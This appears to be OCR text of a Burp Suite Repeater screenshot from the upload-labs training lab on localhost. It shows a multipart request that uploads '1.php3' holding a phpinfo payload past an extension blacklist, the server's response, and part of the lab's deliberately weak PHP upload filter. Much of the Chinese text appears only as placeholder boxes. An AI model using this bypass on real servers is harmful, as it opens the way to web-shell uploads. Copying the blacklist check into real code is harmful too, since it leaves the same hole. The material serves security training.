 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------6467983693604121793128514907
7
Content-Length: 374
Origin: http://localhost
Connection: close
Referer:
http://localhost/upload-labs/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------646798369360412179312851490​77
Content-Disposition: form-data; name="upload_file";
filename="1.php3"
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------646798369360412179312851490​77
Content-Disposition: form-data; name="submit"
□□□
-----------------------------646798369360412179312851490​77--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202009162147504332.php3" width="250px" />
</div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//□□□□□□□□□
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //□□□□□
$file_ext = str_ireplace('::$DATA', '', $file_ext);//□□□□□::$DATA
$file_ext = trim($file_ext); //□□□□
? < + > Type a search term 0 matches
Done 5,475 bytes | 43 millis